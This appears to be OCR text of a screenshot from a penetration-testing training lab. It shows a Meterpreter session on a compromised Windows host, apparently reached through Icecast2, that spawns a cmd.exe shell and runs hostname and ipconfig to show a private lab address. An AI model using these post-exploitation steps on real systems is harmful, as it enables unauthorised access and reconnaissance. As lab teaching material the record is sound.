 sec560@slingshot: ~
File Edit View Search Terminal Help
meterpreter > execute -f cmd.exe -c
Process 8084 created.
Channel 2 created.
meterpreter > channel -i 2
Interacting with channel 2...
Microsoft Windows [Version 10.0.17134.829]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>hostname
hostname
Sec560Student
C:\Program Files (x86)\Icecast2 Win32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
IPv4 Address. . . . . . . . . . . : 192.168.18.128